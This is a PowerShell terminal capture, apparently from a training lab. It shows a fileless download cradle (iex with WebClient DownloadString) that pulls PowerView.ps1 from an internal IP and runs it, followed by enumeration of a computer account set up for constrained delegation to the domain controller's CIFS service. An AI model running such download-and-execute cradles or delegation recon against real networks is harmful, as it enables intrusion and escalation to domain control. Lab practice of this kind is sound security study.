 PS C:\Users\BStar\Downloads> iex (new-Object Net.WebClient).DownloadString('http://192.168.17.130/PowerView.ps1');Get-DomainComputer -identity pc01
logoncount : 138
badpasswordtime : 2020/12/11 上午 01:55:47
description : pc01
distinguishedname : CN=pc01,OU=RD Dept,DC=training,DC=local
objectclass : {top, person, organizationalPerson, user...}
lastlogontimestamp : 2021/10/15 下午 03:55:40
name : pc01
objectsid : S-1-5-21-2501991368-4163896689-842069156-1109
samaccountname : pc01$
localpolicyflags : 0
lastlogon : 2021/10/24 下午 06:42:00
codepage : 0
samaccounttype : MACHINE_ACCOUNT
accountexpires : NEVER
countrycode : 0
whenchanged : 2021/10/24 上午 10:41:46
instancetype : 4
operatingsystem : Windows 10 企業版
objectguid : f01a1c38-13cd-4c96-8220-ac53278b2093
operatingsystemversion : 10.0 (19042)
lastlogoff : 1601/1/1 上午 08:00:00
msds-allowedtodelegateto : {cifs/DC01, cifs/DC01/TRAINING, cifs/DC01.training.local, cifs/DC01.training.local/TRAINING...}
objectcategory : CN=Computer,CN=Schema,CN=Configuration,DC=training,DC=local
dscorepropagationdata : {2021/10/3 下午 07:46:41, 2021/10/3 下午 07:45:26, 1601/1/1 上午 12:04:17}
serviceprincipalname : {RestrictedKrbHost/PC01, HOST/PC01, RestrictedKrbHost/PC01.training.local, HOST/PC01.training.local}
whencreated : 2020/11/14 下午 05:26:28
iscriticalsystemobject : False
badpwdcount : 0
cn : pc01
useraccountcontrol : WORKSTATION_TRUST_ACCOUNT, TRUSTED_TO_AUTH_FOR_DELEGATION
usncreated : 86269
primarygroupid : 515
pwdlastset : 2021/10/15 下午 04:00:23
msds-supportedencryptiontypes : 28
usnchanged : 286908
dnshostname : PC01.training.local
PS C:\Users\BStar\Downloads>